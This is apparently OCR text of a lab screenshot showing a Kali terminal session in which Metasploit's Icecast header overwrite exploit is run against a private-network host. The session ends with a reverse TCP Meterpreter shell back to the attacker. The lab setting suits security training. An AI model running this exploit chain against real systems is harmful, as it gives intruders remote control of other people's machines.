 ml-lab-1d18b65a-c271-4107-804c-aa681995597c.westus.cloudapp.azure.com:65013 - Remote Desktop
root@kali:~# sudo msfconsole
[-] ***rting the Metasploit Framework console...\
[-] * WARNING: No database support: No database YAML file
[-] ***
=[ metasploit v5.0.84-dev ]
+ -- --=[ 1997 exploits - 1091 auxiliary - 341 post ]
+ -- --=[ 560 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Adapter names can be used for IP params set LHOST eth0
msf5 > search icecast
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > set RHOSTS 192.168.0.20
RHOSTS => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:61785) at 2021-10-18 08:53:11 -0700